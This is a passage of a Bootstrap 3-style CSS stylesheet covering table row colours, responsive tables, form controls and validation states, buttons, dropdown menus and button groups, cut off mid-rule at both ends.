  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #eee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-top: 4px \9;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  vertical-align: middle;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.form-group-sm .form-control {
  height: 30px;
  line-height: 30px;
}
textarea.form-group-sm .form-control,
select[multiple].form-group-sm .form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.form-group-lg .form-control {
  height: 46px;
  line-height: 46px;
}
textarea.form-group-lg .form-control,
select[multiple].form-group-lg .form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
       -o-transition: opacity .15s linear;
          transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: .35s;
       -o-transition-duration: .35s;
          transition-duration: .35s;
  -webkit-transition-property: height, visibility;
       -o-transition-property: height, visibility;
          transition-property: height, visibility;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
